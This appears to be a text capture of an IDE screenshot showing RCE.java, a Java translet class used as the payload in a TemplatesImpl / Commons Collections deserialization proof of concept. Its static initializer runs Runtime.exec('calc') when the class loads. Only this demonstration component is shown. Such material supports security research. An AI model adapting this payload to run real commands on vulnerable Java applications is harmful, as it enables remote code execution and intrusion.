 poc.java CC3.java TemplatesImpl.java InstrumentationImpl.java RCE.java AbstractTranslet.java Translet.java ClassLoader.java
1 import java.io.IOException;
2
3 import com.sun.org.apache.xalan.internal.xsltc.DOM;
4 import com.sun.org.apache.xalan.internal.xsltc.TransletException;
5 import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
6 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
7 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
8
9
10 /**
11 * @author shiyingai
12 * @create 2023-03-09 20:22
13 */
14
15
16 public class RCE extends AbstractTranslet{
17 static { // 静态代码块或者构造代码块都可以，因为会进行初始化，两种都会被调用
18 try {
19 Runtime.getRuntime().exec( command: "calc");
20 } catch (IOException e) {
21 e.printStackTrace();
22 }
23 }
24
25 @Override
26 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
27
28 }
29
30 @Override
31 public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
32
.1
33 }
34 }